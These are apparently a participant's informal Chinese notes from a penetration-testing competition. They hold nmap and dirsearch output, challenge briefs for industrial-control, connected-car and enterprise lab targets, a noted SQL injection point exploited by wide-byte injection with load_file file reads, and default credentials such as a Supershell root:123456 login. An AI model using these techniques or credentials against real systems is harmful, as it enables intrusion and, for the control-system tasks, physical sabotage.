ssh://192.168.201.3:22 ssh OperatingSystem:Linux,Port:22,ProductName:OpenSSH,Digest:"SSH-2.0-OpenSSH_8.2p1U,Version:8.2p1Ubuntu4ubuntu0.7,Info:UbuntuLinux;protocol2,Length:41主要就是80和22

[09:24:15] 200 - 334B - /index.php/login/

[09:24:15] 200 - 330B - /index.php

[09:24:54] 403 - 294B - /server-status/

[09:24:54] 403 - 293B - /server-status

Nmap scan report for 192.168.201.3

Host is up (0.18s latency).

Not shown: 994 closed tcp ports (conn-refused)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

2492/tcp filtered groove

3369/tcp filtered satvid-datalnk

7676/tcp filtered imqbrokerd

63331/tcp filtered unknownhttp://192.168.201.3/index.php/login?key=1 sql注入

最后群里说是宽字节注入,注入后load_file读文件,这里没试出来(主要是没时间)

企业信息安全

渗透测试

900

描述:

本场景模拟某企业研发场景拓扑,分为安全研发区、隔离区域等内网区域。通过防火墙进行统一防护,研发区通过防火墙访问隔离区域设备,隔离区域下只允许研发区域访问。隔离区域远控系统服务器8888端口WEB服务,直接对外网提供服务,外网可直接访问,请对场景进行渗透测试,发现场景中的flag。目标地址:201.1.2.4

201.1.2.4

8888端口

goby,awvs无收获

dirsearch无收获

burp没有多的路由

前端显示supershell,本地无漏洞库

└─$ nmap -Pn -p1-65535 201.1.2.4

Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-19 10:24 CST

Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 0 undergoing Host Discovery

Parallel DNS resolution of 1 host. Timing: About 0.00% done

Nmap scan report for 201.1.2.4

Host is up (0.0034s latency).

Not shown: 65534 filtered tcp ports (no-response)

PORT STATE SERVICE

8888/tcp open sun-answerbooksupershell是默认账密,root:123456

气死了,没有爆用户名,用admin去爆了,血亏

石油石化自动控制安全1

渗透测试

200

描述:

该场景模拟了一个被勒索病毒攻击的天然气净化厂工程师站,工程文件被加密,要求选手通过解密或其他方法修复现场工程文件,并重新运行现场工程。选手需要给出恢复现场工程证明、令FLAG_PRO变为1的条件的说明及给出FLAG_PRO变为1后FLAG显示的保护动作时间。用户名密码:administrator/12345678(根据实际部署改变)。选手需要提交报告给出整个过程。201.1.2.5

201.1.2.5

听群里说rdp进去后是直接给了aes的key还是啥的,然后手动一个个改了

石油石化自动控制安全2

渗透测试

800

描述:

该场景是模拟天然气采集、输送和净化的生产工艺流程,主要生产设备包括采气井、测量仪表、管道、锅炉、脱硫装置、脱水装置。靶标设备为工程师站实物和生产控制系统(PAC)实物。选手对需现场控制逻辑进行篡改,实现危险操作。选手需要提交报告说明整个过程。该场景需要完成石油石化自动控制安全1后向裁判提交排队申请,目标地址:169.254.150.200

智能汽车ADAS安全

渗透测试

1000

描述:

ADAS靶场是一个提供高级驾驶辅助系统(ADAS)体验的环境。ADAS利用安装在车辆上的各种传感器(如毫米波雷达、激光雷达、单/双目摄像头和卫星导航),实时感知周围环境,收集数据,并进行静态和动态物体的辨识、侦测和追踪。通过结合导航地图数据,系统进行计算和分析,提前警示驾驶员可能发生的危险情况,从而提高驾驶的舒适性和安全性。 在当前的ADAS靶场部署中,我们有一套ADAS系统用于靶标,其中包括两台攻击机(运行Windows 10和Linux环境),用于模拟攻击,以及一台用于监控车辆状态的ADAS车辆监控机器。 您的任务是尝试控制ADAS车辆,并在发现ADAS系统漏洞、ADAS车辆监控机器反馈异常或通过其他方式判断车辆状态时,记录操作步骤和过程,并详细编写渗透测试报告。注意禁止任何针对靶场和不属于ADAS业务的攻击尝试

石油化工安全2

渗透测试

300

描述:

本场景与实验化工安全1为同一场景,请对IP地址192.168.40.41霍尼韦尔PKS控制器进行攻击,控制减压炉,触发模拟爆炸,请联系裁判进行确认。最终需提交测试报告。

智能汽车数字钥匙安全1

渗透测试

300

描述:

智能汽车数字钥匙安全场景分为两个阶段,均为自由渗透,本题为第一个阶段为选拔赛,用于选拔有资格接入实际平台的队伍,进入第二阶段前置条件为已获得第一阶段数字钥匙云平台管理权限或服务器控制权限,然后向裁判申请排队进入第二阶段,选手需完整编制攻击路径或漏洞报告,用于评分;由于时间限制,第二阶段的名额有限,先到先得。目标地址为:172.10.0.3

172.10.0.3

智能汽车数字钥匙安全2

渗透测试

700

描述:

第二个阶段为实车数字钥匙攻防阶段,按照已获得第一阶段前置条件队伍报名顺序为选手开通第二阶段的UWB数字钥匙服务,选手可通过靶场远程访问UWB数字钥匙应用,开展自由渗透,实车区域为uwb数字钥匙/台架及用于跟开发板/台架交互的手机,选手需完整编制攻击路径或漏洞报告,用于评分,每个队伍的渗透测试时间为1小时。自由漏洞挖掘 进入第二阶段前置条件需要拿下数字钥匙相关服务器终端权限 test Test@H0ck!Good